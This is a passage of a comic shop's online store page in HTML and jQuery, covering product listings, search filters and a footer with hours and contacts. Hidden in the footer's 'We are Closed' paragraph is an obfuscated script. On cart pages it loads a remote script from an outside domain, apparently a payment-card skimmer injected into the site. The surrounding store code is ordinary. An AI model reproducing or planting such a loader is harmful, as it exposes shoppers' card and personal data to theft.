                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_3048af74-e08e-4a6d-bc3b-655ffe9e3dfa" href="javascript:AjaxAddToCart('3048af74-e08e-4a6d-bc3b-655ffe9e3dfa',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="absolute-batman-10-cover-d-inc-125-darick-robertson-card-stock-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/absolute-batman-10-cover-d-inc-125-darick-robertson-card-stock-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/dragonslair/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/dragonslair/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/dragonslair/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/dragonslair/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/dragonslair/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11am - 5pm</li>
	<li>Tuesday:11am - 5pm</li>
	<li>Wednesday: 10am - 6pm</li>
	<li>Thursday: 11am - 6pm</li>
	<li>Friday: 11am - 6pm</li>
	<li>Saturday: 11am - 6pm</li>
	<li>Sunday: 12 - 5pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:dragonslairnc@gmail.com" aria-label="Official Email">
                                            dragonslairnc@gmail.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+910-491-5747" aria-label="Phone">  +910-491-5747 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Dragonslairfayetteville" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/user/dragonslairnc" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/dragonslair_comicsnc/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    6243 Yadkin Road Suite #104

                                    <br>Fayetteville ,28314<br>North Carolina

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Dragon&#39;s+Lair+Comics,+LLC/@35.1005914,-78.9910536,18.25z/data=!3m1!5s0x89ab6aee3488c041:0x50b962e3d607d5ac!4m12!1m6!3m5!1s0x0:0x94507b35a60dc5fe!2sDragon&#39;s+Lair+Comics,+LLC!8m2!3d35.1004172!4d-78.9905375!3m4!1s0x0:0x94507b35a60dc5fe!8m2!3d35.1004172!4d-78.9905375" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
